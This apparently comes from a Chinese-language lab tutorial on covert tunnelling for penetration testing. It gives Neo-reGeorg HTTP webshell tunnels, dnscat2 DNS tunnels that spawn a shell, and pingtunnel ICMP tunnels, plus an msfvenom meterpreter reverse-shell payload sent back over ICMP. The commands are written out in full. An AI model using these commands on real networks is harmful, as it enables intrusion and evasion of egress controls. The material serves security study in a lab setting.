HTTP代理隧道

环境

kail虚拟机:桥接模式,(IP地址:192.168.1.5),主要用作外围机 win10虚拟机:桥接模式(IP地址:192.168.1.6)nat模式(IP地址:192.168.126.138)其主要用作边界服务器 windows server:nat模式(IP地址:192.168.126.131)其主要做内网服务器

Neo-reGeorg

#查看可选参数 python3 neoreg.py -h

1.设置密码生成tunnel.(aspx|ashx|jsp|jspx|php)并上传到WEB服务器

python3 neoreg.py generate -k passwd

2.下载tunnel脚本到目标WEB服务

wget http://XX.XX.XX.XX:XX/8000jsp

3.使用neoreg.py连接WEB服务器,在本地建立socks代理,代理默认端口1080

python3 neoreg.py -k passwd -u http://XX.XX.XX.XX:XX/脚本下载的地址/tunnel.jsp

4.执行完成会返回对应代理配置在浏览器设置代理直接就能访问内网了。

DNS代理隧道

直连

1 先在攻击机kali上开启服务

#进入 ~/dnscat2/server,输入命令开启服务 ruby dnscat2.rb

2 对于windows系统需要执行dnscat2.exe

#secret等于的值为开启服务生成的值 dnscat2.exe --dns server=192.168.80.135,port=53 --secret=7a7192afe8930a665e19532716f487d8

3 进入交互

session -i 1

4 生成shell窗口

shell

5 进行交互

session -i 2

-



直连流量特征

Dnscat2中继模式

DNS解析先经过互联网的迭代解析,最后指向我们的恶意DNS服务器。相比直连慢,但是安全。

ICMP隧道

通过某种信道获取了内网主机的shell,但是当前信道不适合做远控的通信信道,

tcp 和 udp 等传输层协议不能出网, dns 、 http 等应用层协议也不能出网,只有

icmp 协议可以出网。



ICMP隧道转发TCP上线MSF

1 VPS启动ICMP隧道服务端 192.168.80.135,icmp服务端和msf服务都在此VPS上

./pingtunnel -type server



2 靶机启动ICMP隧道客户端

pingtunnel.exe -type client -l 127.0.0.1:9999 -s 192.168.80.135 -t 192.168.80.135:7777 -tcp 1 -noprint 1 -nolog 1

icmp 客户端监听 127.0.0.1:9999 ,通过连接到 192.168.80.135 的 icmp 隧道,将 127.0.0.1:9999 收到的 tcp 数据包转发到 192.168.80.135:7777

3 MSF 生成反弹 shell 的 payload 上传到靶机

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=9999 -f exe > 9999.exe

4 执行 payload 反弹 shell 到 MSF

650

650

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?